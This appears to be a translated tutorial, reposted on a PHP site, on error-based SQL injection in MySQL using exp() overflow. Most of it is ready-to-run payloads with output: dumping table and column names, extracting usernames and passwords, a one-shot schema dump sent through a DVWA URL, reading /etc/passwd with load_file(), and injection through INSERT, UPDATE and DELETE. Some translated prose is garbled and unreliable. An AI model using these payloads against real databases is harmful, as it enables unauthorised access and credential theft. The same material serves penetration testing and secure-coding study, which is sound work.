
0x01 Introduction Overview
The editor discovered another Double data overflow in MySQL. When we get the functions in MySQL, the editor is more interested in the mathematical functions. They should also contain some data types to save values. So the editor ran to test to see which functions would cause overflow errors. Then the editor discovered that when a value greater than 709 is passed, the function exp() will cause an overflow error.

mysql> select exp(709);
+-----------------------+
| exp(709) |
+-----------------------+
| 8.218407461554972e307 |
+-----------------------+
1 row in set (0.00 sec)mysql> select exp(710);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'
In MySQL, the functions of exp, ln and log are opposite. To briefly introduce, both log and ln return the logarithm with e as the base, see equation :


mysql> select log(15);
+------------------+
| log(15) |
+------------------+
| 2.70805020110221 |
+------------------+
1 row in set (0.00 sec)
mysql> select ln(15);
+------------------+
| ln(15) |
+------------------+
| 2.70805020110221 |
+------------------+
1 row in set (0.00 sec)
The exponential function is the inverse function of the logarithmic function, exp() is the logarithmic function with e as the base, Such as the equation:

mysql> select exp(2.70805020110221); +-----------------------+ | exp(2.70805020110221) | +-----------------------+ | 15 | +-----------------------+ 1 row in set (0.00 sec)
0x02 Injection
When it comes to injection, we use negative queries to cause "DOUBLE value is out of range" error. As mentioned in the author's previous blog post, bitwise inversion of 0 will return "18446744073709551615". In addition, because the function returns 0 after successful execution, we will get *** unsigned by inverting the successfully executed function. BIGINT value.
mysql> select ~0;
+----------------------+
| ~0 |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.00 sec)
mysql> select ~(select version());
+----------------------+
| ~(select version()) |
+----------------------+
| 18446744073709551610 |
+----------------------+
1 row in set, 1 warning (0.00 sec)
We use subqueries and bitwise negation to create a DOUBLE overflow error, and use this to inject data.
>`exp(~(select*from(select user())x))` mysql> select exp(~(select*from(select user())x)); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
0x03 Inject data
Get table name:
select exp(~(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x));
Get column name:
select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x));
Retrieve data:
select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x));
0x04 Overnight

This query can dump all tables and columns from the current context. We could also dump out the entire database, but since we are extracting via an error, it will return very few results.
exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)) http://localhost/dvwa/vulnerabilities/sqli/?id=1' or exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))-- -&Submit=Submit#
0x05 Read the file
You can read the file through the load_file() function, but the author found that there are 13 lines restrictions, this statement can also be used in BIGINT overflow injections.
select exp(~(select*from(select load_file('/etc/passwd'))a));

Note that you cannot write to the file because this error only writes 0.
mysql> select exp(~(select*from(select 'hello')a)) into outfile 'C:/out.txt'; ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'hello' from dual)))' # type C:\out.txt 0
0x06 Injection in Insert
Just follow the steps
mysql> insert into users (id, username, password) values (2, '' ^ exp(~(select*from(select user())x)), 'Eyre'); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
DIOS queries can also be used for all insert, update and delete statements.
mysql> insert into users (id, username, password) values (2, '' | exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)), 'Eyre'); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select '000 newdb::users::id newdb::users::username newdb::users::password' from dual)))'
0x07 Injection in Update
mysql> update users set password='Peter' ^ exp(~(select*from(select user())x)) where id=4; ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
0x08 Injection in Delete
mysql> delete from users where id='1' | exp(~(select*from(select user())x)); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
Same as the previous BIGINT injection, exp injection Also applicable to MySQL5.5.5 and above. Previous versions were "silent" about this situation.
mysql> select version(); +---------------------+ | version() | +---------------------+ | 5.0.45-community-nt | +---------------------+ 1 row in set (0.00 sec) mysql> select exp(710); +----------+ | exp(710) | +----------+ | 1.#INF | +----------+ 1 row in set (0.00 sec) mysql> select exp(~0); +---------+ | exp(~0) | +---------+ | 1.#INF | +---------+ 1 row in set (0.00 sec)
There may be other functions that will generate this kind of error.
The above is the detailed content of How to use exp for SQL error injection. For more information, please follow other related articles on the PHP Chinese website!




